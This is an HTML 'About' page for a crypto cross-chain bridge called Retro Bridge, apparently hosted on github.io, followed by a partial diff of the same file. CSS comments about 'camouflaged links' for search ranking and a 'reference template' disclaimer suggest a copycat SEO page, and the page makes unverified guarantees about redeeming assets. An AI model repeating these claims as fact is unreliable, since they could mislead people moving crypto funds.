
==== about/index.html @ 6cae91c5 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>About Retro Bridge & Interoperability</title>
  <meta name="description" content="<strong>Retro Bridge</strong> is a dedicated interoperability portal providing non-custodial cross-chain transfers between blockchain networks.">
  <link rel="canonical" href="https://retro-bridge-app.github.io/about/">
  <meta name="robots" content="index,follow">
  <meta property="og:type" content="website">
  <meta property="og:title" content="About Retro Bridge & Interoperability">
  <meta property="og:description" content="<strong>Retro Bridge</strong> is a dedicated interoperability portal providing non-custodial cross-chain transfers between blockchain networks.">
  <meta property="og:url" content="https://retro-bridge-app.github.io/about/">
  <meta property="og:image" content="https://retro-bridge-app.github.io/og-cover.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="About Retro Bridge & Interoperability">
  <meta name="twitter:description" content="<strong>Retro Bridge</strong> is a dedicated interoperability portal providing non-custodial cross-chain transfers between blockchain networks.">
  <link rel="icon" type="image/png" href="../favicon.png">
  <link rel="manifest" href="../site.webmanifest">
  <link rel="apple-touch-icon" href="../favicon.png">
  <style>


:root {
  --bg: #faf8fb;
  --bg-warm: #f5f1f6;
  --surface: #ffffff;
  --surface-soft: #fcfbfd;
  --ink: #171219;
  --muted: #6f6473;
  --quiet: #948a98;
  --line: rgba(37, 24, 43, 0.1);
  --line-strong: rgba(37, 24, 43, 0.16);
  --accent: #e5169b;
  --accent-deep: #bc0f83;
  --accent-soft: rgba(229, 22, 155, 0.1);
  --accent-wash: rgba(229, 22, 155, 0.055);
  --shadow: 0 22px 55px rgba(37, 24, 43, 0.12);
  --shadow-tight: 0 10px 22px -12px rgba(229, 22, 155, 0.82);
  --max: 1160px;
}

* {
  box-sizing: border-box;
}

html,
body {
  min-height: 100%;
  overflow-x: hidden;
}

html {
  background: var(--bg);
}

body {
  margin: 0;
  min-height: 100vh;
  min-height: 100dvh;
  color: var(--ink);
  background:
    linear-gradient(135deg, rgba(229, 22, 155, 0.085), transparent 34%),
    linear-gradient(180deg, #ffffff 0%, var(--bg) 45%, var(--bg-warm) 100%);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

h1,
p {
  margin: 0;
}

.topbar {
  width: min(var(--max), calc(100% - 48px));
  margin: 0 auto;
  padding: 20px 0 10px;
  display: flex;
  align-items: center;
  gap: 22px;
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 11px;
  min-width: 0;
  font-size: 15px;
  font-weight: 760;
  letter-spacing: 0;
  white-space: nowrap;
}

.brand img {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  box-shadow: 0 0 0 1px rgba(229, 22, 155, 0.14), 0 8px 18px rgba(229, 22, 155, 0.12);
}

.spacer {
  flex: 1 1 auto;
}

.nav {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 26px;
  color: var(--muted);
  font-size: 14px;
  font-weight: 560;
  white-space: nowrap;
}

.nav a {
  text-underline-offset: 5px;
  transition: color 170ms ease, text-decoration-color 170ms ease;
}

.nav a:hover {
  color: var(--accent-deep);
  text-decoration: underline;
  text-decoration-color: rgba(229, 22, 155, 0.38);
}

.page {
  width: min(var(--max), calc(100% - 48px));
  margin: 0 auto;
  padding: 22px 0 20px;
}

.hero {
  display: grid;
  grid-template-columns: minmax(0, 1.02fr) minmax(420px, 0.78fr);
  align-items: center;
  gap: clamp(34px, 5vw, 72px);
}

.hero-copy {
  min-width: 0;
}

h1 {
  max-width: 10.5ch;
  font-size: clamp(2.75rem, 6.05vw, 4.9rem);
  line-height: 0.96;
  font-weight: 830;
  letter-spacing: 0;
}

.deck {
  max-width: 51ch;
  margin-top: 22px;
  color: var(--muted);
  font-size: clamp(1.05rem, 1.45vw, 1.24rem);
  line-height: 1.6;
}

.deck strong {
  color: var(--ink);
  font-weight: 760;
}

.trust-chips {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-top: 24px;
}

.trust-chips span {
  min-height: 34px;
  display: inline-flex;
  align-items: center;
  border: 1px solid var(--line);
  border-radius: 999px;
  padding: 0 13px;
  background: rgba(255, 255, 255, 0.68);
  color: #4d4351;
  font-size: 13px;
  font-weight: 620;
  box-shadow: 0 8px 18px rgba(37, 24, 43, 0.045);
}

.button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  border-radius: 13px;
  background: linear-gradient(180deg, #ea24a5 0%, var(--accent) 100%);
  color: #ffffff;
  font-weight: 640;
  letter-spacing: -0.01em;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 0 0 1px rgba(159, 8, 110, 0.2), var(--shadow-tight);
  transition: transform 170ms ease, box-shadow 170ms ease, filter 170ms ease;
}

.button:hover {
  transform: translateY(-1px);
  filter: saturate(1.03);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.34), 0 0 0 1px rgba(159, 8, 110, 0.24), 0 12px 24px -13px rgba(229, 22, 155, 0.9);
}

.button .arrow {
  display: inline-block;
  font-size: 1.2em;
  line-height: 1;
  transform: translateY(-1px);
  transition: transform 170ms ease;
}

.button:hover .arrow {
  transform: translate(3px, -1px);
}

.button-hero {
  min-height: 50px;
  margin-top: 30px;
  padding: 0 24px;
  font-size: 16px;
}

.button-card {
  width: 100%;
  min-height: 48px;
  margin-top: 18px;
  padding: 0 20px;
  font-size: 15px;
}

.bridge-card {
  position: relative;
  padding: 20px;
  border: 1px solid rgba(37, 24, 43, 0.11);
  border-radius: 22px;
  background:
    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(255, 255, 255, 0.88)),
    var(--surface);
  box-shadow: var(--shadow);
}

.bridge-card::before {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  pointer-events: none;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.9);
}

.card-topline {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-bottom: 16px;
}

.selector-pill,
.preview-pill {
  min-height: 31px;
  display: inline-flex;
  align-items: center;
  border-radius: 999px;
  border: 1px solid var(--line);
  background: rgba(252, 251, 253, 0.88);
  font-size: 12px;
  font-weight: 680;
}

.selector-pill {
  padding: 0 12px;
  color: #4c4350;
}

.preview-pill {
  gap: 7px;
  padding: 0 11px;
  color: var(--accent-deep);
  border-color: rgba(229, 22, 155, 0.18);
  background: var(--accent-wash);
}

.preview-pill span {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--accent);
  box-shadow: 0 0 0 5px rgba(229, 22, 155, 0.1);
  animation: previewPulse 2.5s ease-in-out infinite;
}

.route {
  display: grid;
  grid-template-columns: minmax(0, 1fr) 42px minmax(0, 1fr);
  align-items: center;
  gap: 7px;
}

.route-panel {
  min-width: 0;
  min-height: 130px;
  padding: 17px;
  border: 1px solid var(--line);
  border-radius: 18px;
  background:
    linear-gradient(180deg, #ffffff, var(--surface-soft));
  box-shadow: 0 10px 24px rgba(37, 24, 43, 0.055);
}

.route-label {
  display: block;
  color: var(--quiet);
  font-size: 11px;
  font-weight: 760;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

.asset-chip {
  display: flex;
  align-items: center;
  gap: 11px;
  margin-top: 28px;
  color: var(--ink);
  font-size: 22px;
  font-weight: 780;
  letter-spacing: 0;
  white-space: nowrap;
}

.asset-chip img {
  width: 34px;
  height: 34px;
  border-radius: 50%;
  flex: 0 0 auto;
  box-shadow: 0 0 0 1px var(--line), 0 8px 16px rgba(37, 24, 43, 0.08);
}

.switch {
  position: relative;
  z-index: 1;
  width: 46px;
  height: 46px;
  margin: 0 -2px;
  padding: 0;
  border: 1px solid rgba(229, 22, 155, 0.2);
  border-radius: 50%;
  background: #ffffff;
  color: var(--accent-deep);
  cursor: pointer;
  display: grid;
  place-items: center;
  box-shadow: 0 12px 25px rgba(37, 24, 43, 0.12), 0 0 0 7px rgba(250, 248, 251, 0.95);
  transition: transform 190ms ease, border-color 170ms ease, box-shadow 170ms ease;
}

.switch span {
  display: block;
  font-size: 18px;
  line-height: 1;
}

.switch:hover {
  transform: translateY(-1px);
  border-color: rgba(229, 22, 155, 0.42);
  box-shadow: 0 14px 28px rgba(37, 24, 43, 0.14), 0 0 0 7px rgba(250, 248, 251, 0.95);
}

.switch.is-switched span {
  transform: rotate(180deg);
}

.route-detail {
  display: grid;
  grid-template-columns: auto minmax(54px, 1fr) auto;
  align-items: center;
  gap: 12px;
  margin-top: 18px;
  color: var(--muted);
  font-size: 12px;
  font-weight: 650;
}

.hop-dots {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  min-width: 0;
}

.hop-dots::before,
.hop-dots::after {
  content: "";
  height: 1px;
  flex: 1 1 auto;
  background: linear-gradient(90deg, transparent, rgba(229, 22, 155, 0.28));
}

.hop-dots::after {
  background: linear-gradient(90deg, rgba(229, 22, 155, 0.28), transparent);
}

.hop-dots i {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: rgba(229, 22, 155, 0.24);
}

.route-note {
  margin-top: 13px;
  color: var(--quiet);
  font-size: 13px;
  line-height: 1.45;
}

.resources {
  margin-top: 25px;
  padding-top: 16px;
  border-top: 1px solid rgba(37, 24, 43, 0.08);
}

.resources-label {
  margin-bottom: 10px;
  color: var(--quiet);
  font-size: 12px;
  font-weight: 760;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

.resource-rail {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
}

.resource-rail a {
  min-height: 34px;
  max-width: 100%;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 0 11px;
  border: 1px solid var(--line);
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.66);
  color: #5f5663;
  font-size: 12.5px;
  font-weight: 610;
  text-underline-offset: 4px;
  box-shadow: 0 7px 16px rgba(37, 24, 43, 0.035);
  transition: transform 170ms ease, color 170ms ease, border-color 170ms ease, background 170ms ease;
}

.resource-rail a:hover {
  transform: translateY(-1px);
  border-color: rgba(229, 22, 155, 0.28);
  background: rgba(255, 255, 255, 0.9);
  color: var(--accent-deep);
  text-decoration: underline;
  text-decoration-color: rgba(229, 22, 155, 0.35);
}

.resource-rail img {
  width: 20px;
  height: 20px;
  border-radius: 6px;
  flex: 0 0 auto;
}

.resource-rail span {
  overflow-wrap: anywhere;
}

.footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 8px 18px;
  padding-top: 18px;
  color: var(--quiet);
  font-size: 12.5px;
  font-weight: 560;
}

@keyframes previewPulse {
  0%,
  100% {
    transform: scale(1);
    box-shadow: 0 0 0 5px rgba(229, 22, 155, 0.1);
  }

  50% {
    transform: scale(0.82);
    box-shadow: 0 0 0 8px rgba(229, 22, 155, 0.06);
  }
}

@media (min-width: 901px) {
  body {
    height: 100vh;
    height: 100dvh;
    overflow: hidden;
  }

  h1 {
    font-size: clamp(4rem, 6.05vw, 4.9rem);
  }

  .page {
    min-height: calc(100vh - 62px);
    min-height: calc(100dvh - 62px);
    display: flex;
    flex-direction: column;
  }

  .hero {
    flex: 1 1 auto;
  }
}

@media (min-width: 901px) and (max-height: 760px) {
  .topbar {
    padding-top: 14px;
    padding-bottom: 6px;
  }

  .page {
    padding-top: 12px;
    padding-bottom: 12px;
    min-height: calc(100vh - 52px);
    min-height: calc(100dvh - 52px);
  }

  h1 {
    font-size: clamp(4rem, 5.65vw, 4.45rem);
  }

  .deck {
    margin-top: 16px;
    line-height: 1.5;
  }

  .trust-chips {
    margin-top: 18px;
  }

  .button-hero {
    margin-top: 22px;
  }

  .bridge-card {
    padding: 18px;
  }

  .route-panel {
    min-height: 112px;
  }

  .asset-chip {
    margin-top: 20px;
  }

  .resources {
    margin-top: 18px;
    padding-top: 12px;
  }

  .footer {
    padding-top: 12px;
  }
}

@media (max-width: 980px) {
  .hero {
    grid-template-columns: minmax(0, 1fr) minmax(360px, 0.92fr);
    gap: 32px;
  }

  .nav {
    gap: 18px;
    font-size: 13px;
  }
}

@media (max-width: 900px) {
  .topbar,
  .page {
    width: calc(100% - 36px);
  }

  .topbar {
    padding-top: 16px;
  }

  .nav {
    display: none;
  }

  .page {
    padding-top: 18px;
    padding-bottom: 18px;
  }

  .hero {
    grid-template-columns: 1fr;
    gap: 28px;
  }

  h1 {
    max-width: 9.5ch;
    font-size: clamp(2.7rem, 13.5vw, 4.15rem);
  }

  .deck {
    max-width: 46ch;
  }

  .bridge-card {
    width: 100%;
  }

  .resources {
    margin-top: 28px;
  }

  .footer {
    justify-content: flex-start;
  }
}

@media (max-width: 560px) {
  body {
    background:
      linear-gradient(145deg, rgba(229, 22, 155, 0.08), transparent 36%),
      linear-gradient(180deg, #ffffff 0%, var(--bg) 60%, var(--bg-warm) 100%);
  }

  .topbar,
  .page {
    width: calc(100% - 28px);
  }

  .brand {
    font-size: 14px;
  }

  .hero {
    gap: 24px;
  }

  .deck {
    margin-top: 16px;
    font-size: 1rem;
    line-height: 1.55;
  }

  .trust-chips {
    margin-top: 18px;
    gap: 8px;
  }

  .trust-chips span {
    min-height: 32px;
    padding: 0 11px;
    font-size: 12.5px;
  }

  .button-hero {
    width: 100%;
    margin-top: 22px;
  }

  .bridge-card {
    padding: 15px;
    border-radius: 19px;
  }

  .card-topline {
    margin-bottom: 13px;
  }

  .route {
    grid-template-columns: 1fr;
    gap: 9px;
  }

  .route-panel {
    min-height: 104px;
    padding: 15px;
  }

  .asset-chip {
    margin-top: 18px;
    font-size: 21px;
  }

  .switch {
    justify-self: center;
    width: 44px;
    height: 44px;
    margin: -2px 0;
    box-shadow: 0 10px 22px rgba(37, 24, 43, 0.12), 0 0 0 6px rgba(250, 248, 251, 0.96);
  }

  .switch span {
    transform: rotate(90deg);
  }

  .switch.is-switched span {
    transform: rotate(270deg);
  }

  .route-detail {
    grid-template-columns: 1fr;
    gap: 8px;
  }

  .hop-dots {
    justify-content: flex-start;
    max-width: 180px;
  }

  .resource-rail {
    gap: 7px;
  }

  .resource-rail a {
    min-height: 36px;
    padding: 0 10px;
    font-size: 12.25px;
  }
}

@media (max-width: 370px) {
  .topbar,
  .page {
    width: calc(100% - 24px);
  }

  h1 {
    font-size: 2.55rem;
  }

  .card-topline {
    align-items: flex-start;
    flex-direction: column;
  }
}

@media (prefers-reduced-motion: reduce) {
  *,
  *::before,
  *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    scroll-behavior: auto !important;
    transition-duration: 0.01ms !important;
  }
}


  

/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
:root {
  --bg-fallback: var(--bg, var(--base, #f9fafc));
  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
  --muted-fallback: var(--muted, var(--quiet, #4b5563));
  --panel-fallback: var(--panel, var(--surface, #ffffff));
  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
  --accent-fallback: var(--accent, #625bf3);
}

body {
  overflow-y: auto !important;
  height: auto !important;
  min-height: 100dvh;
}

.satellite-container {
  max-width: 800px;
  margin: 0 auto;
  padding: 40px 24px 80px;
  width: 100%;
}

.breadcrumb {
  font-size: 0.875rem;
  color: var(--muted-fallback);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.breadcrumb a {
  color: var(--muted-fallback);
  text-decoration: none;
}

.breadcrumb a:hover {
  color: var(--accent-fallback);
}

.satellite-title {
  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--ink-body-fallback);
}

.satellite-lead {
  font-size: 1.125rem;
  color: var(--muted-fallback);
  line-height: 1.7;
  margin-bottom: 40px;
}

.satellite-lead strong {
  color: var(--ink-body-fallback);
}

.section-block {
  margin-bottom: 40px;
  text-align: left;
}

.section-block h2 {
  font-size: 1.55rem;
  font-weight: 750;
  letter-spacing: -0.02em;
  margin-top: 32px;
  margin-bottom: 16px;
  color: var(--ink-body-fallback);
  border-bottom: 1px solid var(--line-fallback);
  padding-bottom: 8px;
}

.section-block h3 {
  font-size: 1.2rem;
  font-weight: 650;
  margin: 24px 0 12px;
  color: var(--ink-body-fallback);
}

.section-block p {
  color: var(--muted-fallback);
  margin-bottom: 18px;
  line-height: 1.7;
}

.section-block p strong {
  color: var(--ink-body-fallback);
}

.section-block ul, .section-block ol {
  margin: 18px 0;
  padding-left: 24px;
  color: var(--muted-fallback);
}

.section-block li {
  margin-bottom: 8px;
  line-height: 1.65;
}

.section-block li strong {
  color: var(--ink-body-fallback);
}

/* Info Grid Cards */
.info-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 18px;
  margin: 24px 0;
}

.info-card {
  padding: 22px;
  border-radius: 16px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  text-align: left;
}

.info-card h4 {
  font-size: 1rem;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 8px;
  color: var(--ink-body-fallback);
}

.info-card p {
  font-size: 0.9rem;
  color: var(--muted-fallback);
  margin: 0;
  line-height: 1.55;
}

/* Tables */
.table-wrapper {
  overflow-x: auto;
  border-radius: 12px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  margin: 28px 0;
}

.data-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.925rem;
  text-align: left;
}

.data-table th {
  padding: 15px 20px;
  background-color: var(--panel-strong-fallback);
  color: var(--ink-body-fallback);
  font-weight: 700;
  border-bottom: 1px solid var(--line-fallback);
}

.data-table td {
  padding: 15px 20px;
  border-bottom: 1px solid var(--line-fallback);
  color: var(--muted-fallback);
}

.data-table tr:last-child td {
  border-bottom: 0;
}

.data-table tr:hover td {
  color: var(--ink-body-fallback);
  background-color: var(--panel-strong-fallback);
}

.highlight-cell {
  color: var(--accent-fallback);
  font-weight: 600;
}

/* Accordion details/summary for FAQ Page */
.faq-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin: 28px 0;
}

.faq-item {
  border: 1px solid var(--line-fallback);
  border-radius: 12px;
  background-color: var(--panel-fallback);
  overflow: hidden;
  transition: border-color 0.2s ease;
  text-align: left;
}

.faq-item[open] {
  border-color: var(--line-strong-fallback);
}

.faq-item summary {
  padding: 20px 24px;
  font-weight: 650;
  font-size: 1.05rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  list-style: none;
  color: var(--ink-body-fallback);
}

.faq-item summary::-webkit-details-marker {
  display: none;
}

.faq-item summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--muted-fallback);
  transition: transform 0.2s ease;
}

.faq-item[open] summary::after {
  transform: rotate(45deg);
  color: var(--accent-fallback);
}

.faq-item summary:hover {
  background-color: var(--panel-strong-fallback);
}

.faq-content {
  padding: 0 24px 22px;
  font-size: 0.95rem;
  color: var(--muted-fallback);
  line-height: 1.65;
}

/* Back Link Button */
.back-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 40px;
  padding: 12px 24px;
  background-color: var(--panel-fallback);
  border: 1px solid var(--line-fallback);
  border-radius: 9999px;
  font-size: 0.925rem;
  font-weight: 600;
  color: var(--ink-body-fallback);
  text-decoration: none;
  transition: all 0.2s ease;
}

.back-cta:hover {
  border-color: var(--line-strong-fallback);
  background-color: var(--panel-strong-fallback);
  color: var(--accent-fallback);
  transform: translateY(-1px);
}

/* Camouflaged Links (blend in for EEAT, fully crawlable) */
a.inline {
  color: inherit;
  font-weight: 600;
  text-decoration: none;
  border-bottom: 1.5px dashed var(--line-strong-fallback);
  cursor: pointer;
  transition: all 0.16s ease;
}

a.inline:hover {
  color: var(--accent-fallback);
  border-bottom-color: var(--accent-fallback);
}

.footer {
  text-align: center !important;
  display: block !important;
  width: 100% !important;
  margin: 40px auto 0 !important;
  padding: 20px 0 !important;
}

  </style>
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://retro-bridge-app.github.io/#website",
      "url": "https://retro-bridge-app.github.io/",
      "name": "Retro Bridge"
    },
    {
      "@type": "WebPage",
      "@id": "https://retro-bridge-app.github.io/about/#webpage",
      "url": "https://retro-bridge-app.github.io/about/",
      "name": "About Retro Bridge & Interoperability",
      "isPartOf": {
        "@id": "https://retro-bridge-app.github.io/#website"
      }
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://retro-bridge-app.github.io/about/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://retro-bridge-app.github.io/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "About Retro Bridge & Interoperability"
        }
      ]
    }
  ]
}
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="../" aria-label="Retro Bridge">
      <img src="../favicon.png" width="30" height="30" alt="">
      <span>Retro Bridge</span>
    </a>
    <nav class="nav" aria-label="Main Navigation">
      <a href="../how-it-works/" >How it works</a>
      <a href="../faq/" >FAQ</a>
      <a href="../about/" class="active">About</a>
      <a href="../security/" >Security</a>
      <a href="../supported-chains/" >Supported Chains</a>
    </nav>
    <span class="spacer"></span>
    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="satellite-container">
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../">Home</a> › <span>About Retro Bridge & Interoperability</span>
    </nav>

    <h1 class="satellite-title">About Retro Bridge & Interoperability</h1>
    <p class="satellite-lead"><strong>Retro Bridge</strong> is a dedicated interoperability portal providing non-custodial cross-chain transfers between blockchain networks.</p>

    
    <div class="section-block">
      <h2>What is Retro Bridge?</h2>
      <p>Native blockchain assets exist in isolated cryptographic systems. A <a class="inline" href="https://ethereum.org/en/developers/docs/bridges/" target="_blank" rel="noopener noreferrer">cross-chain bridge</a> acts as an escrow manager and minting authority. By connecting to Retro Bridge, users can deposit assets on a source chain to receive identical or wrapped representations on a target network, solving liquidity silos without introducing central counterparty risks.</p>
    </div>
    <div class="section-block">
      <h2>Wrapping Mechanics</h2>
      <p>To bridge a token like BTC, ETH, or stablecoins, the protocol utilizes smart contract vaults. Assets are locked inside these vaults, triggers are finalized across the network, and equivalent <a class="inline" href="https://academy.binance.com/en/articles/what-are-wrapped-tokens" target="_blank" rel="noopener noreferrer">wrapped tokens</a> are created on target layers. This preserves utility and facilitates yield options inside DeFi.</p>
    </div>
    <div class="section-block">
      <h2>Non-Custodial Architecture</h2>
      <p>Unlike centralized custodian solutions that require trust in a single entity, Retro Bridge uses smart contracts. Users retain mathematical ownership of their private keys and are guaranteed the ability to redeem their native <a class="inline" href="https://en.wikipedia.org/wiki/Bitcoin" target="_blank" rel="noopener noreferrer">Bitcoin</a> or Ethereum assets at any point by initiating a burn transaction.</p>
    </div>

    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Retro Bridge Portal</a>
    </div>

    <a class="back-cta" href="../">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
      Back to Portal
    </a>
  </main>

  <footer class="footer">
    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Retro Bridge is a reference template. All product names, logos, and brands are property of their respective owners.</p>
  </footer>
</body>
</html>

==== commit 22aa37ac: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -4,779 +4,161 @@
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
   <title>About Retro Bridge & Interoperability</title>
-  <meta name="description" content="<strong>Retro Bridge</strong> is a dedicated interoperability portal providing non-custodial cross-chain transfers between blockchain networks.">
+  <meta name="description" content="Retro Bridge is a dedicated interoperability portal providing non-custodial cross-chain transfers between blockchain networks.">
   <link rel="canonical" href="https://retro-bridge-app.github.io/about/">
   <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
   <meta property="og:title" content="About Retro Bridge & Interoperability">
-  <meta property="og:description" content="<strong>Retro Bridge</strong> is a dedicated interoperability portal providing non-custodial cross-chain transfers between blockchain networks.">
+  <meta property="og:description" content="Retro Bridge is a dedicated interoperability portal providing non-custodial cross-chain transfers between blockchain networks.">
   <meta property="og:url" content="https://retro-bridge-app.github.io/about/">
   <meta property="og:image" content="https://retro-bridge-app.github.io/og-cover.png">
   <meta name="twitter:card" content="summary">
   <meta name="twitter:title" content="About Retro Bridge & Interoperability">
-  <meta name="twitter:description" content="<strong>Retro Bridge</strong> is a dedicated interoperability portal providing non-custodial cross-chain transfers between blockchain networks.">
+  <meta name="twitter:description" content="Retro Bridge is a dedicated interoperability portal providing non-custodial cross-chain transfers between blockchain networks.">
   <link rel="icon" type="image/png" href="../favicon.png">
   <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
   <style>
 
-
-:root {
-  --bg: #faf8fb;
-  --bg-warm: #f5f1f6;
-  --surface: #ffffff;
-  --surface-soft: #fcfbfd;
-  --ink: #171219;
-  --muted: #6f6473;
-  --quiet: #948a98;
-  --line: rgba(37, 24, 43, 0.1);
-  --line-strong: rgba(37, 24, 43, 0.16);
-  --accent: #e5169b;
-  --accent-deep: #bc0f83;
-  --accent-soft: rgba(229, 22, 155, 0.1);
-  --accent-wash: rgba(229, 22, 155, 0.055);
-  --shadow: 0 22px 55px rgba(37, 24, 43, 0.12);
-  --shadow-tight: 0 10px 22px -12px rgba(229, 22, 155, 0.82);
-  --max: 1160px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  min-height: 100%;
-  overflow-x: hidden;
-}
-
-html {
-  background: var(--bg);
-}
-
-body {
-  margin: 0;
-  min-height: 100vh;
-  min-height: 100dvh;
-  color: var(--ink);
-  background:
-    linear-gradient(135deg, rgba(229, 22, 155, 0.085), transparent 34%),
-    linear-gradient(180deg, #ffffff 0%, var(--bg) 45%, var(--bg-warm) 100%);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-.topbar {
-  width: min(var(--max), calc(100% - 48px));
-  margin: 0 auto;
-  padding: 20px 0 10px;
-  display: flex;
-  align-items: center;
-  gap: 22px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 11px;
-  min-width: 0;
-  font-size: 15px;
-  font-weight: 760;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 32px;
-  height: 32px;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px rgba(229, 22, 155, 0.14), 0 8px 18px rgba(229, 22, 155, 0.12);
-}
-
-.spacer {
-  flex: 1 1 auto;
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  justify-content: flex-end;
-  gap: 26px;
-  color: var(--muted);
-  font-size: 14px;
-  font-weight: 560;
-  white-space: nowrap;
-}
-
-.nav a {
-  text-underline-offset: 5px;
-  transition: color 170ms ease, text-decoration-color 170ms ease;
-}
-
-.nav a:hover {
-  color: var(--accent-deep);
-  text-decoration: underline;
-  text-decoration-color: rgba(229, 22, 155, 0.38);
-}
-
-.page {
-  width: min(var(--max), calc(100% - 48px));
-  margin: 0 auto;
-  padding: 22px 0 20px;
-}
-
-.hero {
-  display: grid;
-  grid-template-columns: minmax(0, 1.02fr) minmax(420px, 0.78fr);
-  align-items: center;
-  gap: clamp(34px, 5vw, 72px);
-}
-
-.hero-copy {
-  min-width: 0;
-}
-
-h1 {
-  max-width: 10.5ch;
-  font-size: clamp(2.75rem, 6.05vw, 4.9rem);
-  line-height: 0.96;
-  font-weight: 830;
-  letter-spacing: 0;
-}
-
-.deck {
-  max-width: 51ch;
-  margin-top: 22px;
-  color: var(--muted);
-  font-size: clamp(1.05rem, 1.45vw, 1.24rem);
-  line-height: 1.6;
-}
-
-.deck strong {
-  color: var(--ink);
-  font-weight: 760;
-}
-
-.trust-chips {
-  display: flex;
-  flex-wrap: wrap;
-  gap: 10px;
-  margin-top: 24px;
-}
-
-.trust-chips span {
-  min-height: 34px;
-  display: inline-flex;
-  align-items: center;
-  border: 1px solid var(--line);
-  border-radius: 999px;
-  padding: 0 13px;
-  background: rgba(255, 255, 255, 0.68);
-  color: #4d4351;
-  font-size: 13px;
-  font-weight: 620;
-  box-shadow: 0 8px 18px rgba(37, 24, 43, 0.045);
-}
-
-.button {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  gap: 8px;
-  border-radius: 13px;
-  background: linear-gradient(180deg, #ea24a5 0%, var(--accent) 100%);
-  color: #ffffff;
-  font-weight: 640;
-  letter-spacing: -0.01em;
-  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 0 0 1px rgba(159, 8, 110, 0.2), var(--shadow-tight);
-  transition: transform 170ms ease, box-shadow 170ms ease, filter 170ms ease;
-}
-
